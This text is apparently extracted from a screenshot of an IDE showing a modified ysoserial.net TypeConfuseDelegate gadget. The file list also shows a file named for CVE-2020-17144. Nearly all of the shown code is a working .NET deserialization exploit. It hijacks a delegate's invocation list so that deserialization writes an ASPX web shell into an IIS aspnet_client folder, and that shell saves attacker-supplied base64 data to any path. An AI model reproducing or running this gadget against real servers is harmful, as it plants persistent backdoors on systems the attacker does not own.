 README.md M
C# CVE-2020-17144.cs U
C# e.cs U
C# TypeConfuseDelegateGenerator.cs ...\Generators
C# TypeConfuseDelegateGe
ysoserial.net-modified > ysoserial > Generators > C# TypeConfuseDelegateGenerator.cs > {} ysoserial.Generators > ysoserial.Generators.TypeConfuseDelegateG
查找 Aa ab .* 无结果
412 inputArgs.Cmd = cmd;
413 return TypeConfuseDelegateGadget(inputArgs);
414 }
415
3 references
416 public static object TypeConfuseDelegateGadget(InputArgs inputArgs)
417 {
418 string cmdFromFile = inputArgs.CmdFromFile;
419
420 if (!string.IsNullOrEmpty(cmdFromFile))
421 {
422 inputArgs.Cmd = cmdFromFile;
423 }
424
425 Delegate da = new Comparison<string>(String.Compare);
426 Comparison<string> d = (Comparison<string>)MulticastDelegate.Combine(da, da);
427 IComparer<string> comp = Comparer<string>.Create(d);
428 SortedSet<string> set = new SortedSet<string>(comp);
429 set.Add(@"c:\inetpub\wwwroot\aspnet_client\atobshell.aspx");
430 set.Add("a<%@ Page Language=\"JScript\" Debug=\"true\"%><%@Import Namespace=\"System.IO\"%><%File.
WriteAllBytes(Request[\"b\"], Convert.FromBase64String(Request[\"a\"]));%>");
431
432 FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic |
BindingFlags.Instance);
433 object[] invoke_list = d.GetInvocationList();
434 // Modify the invocation list to add Process::Start(string, string)
435 invoke_list[1] = new Action<string, string>(File.WriteAllText);
436 fi.SetValue(d, invoke_list);
437
438 return set;
439 }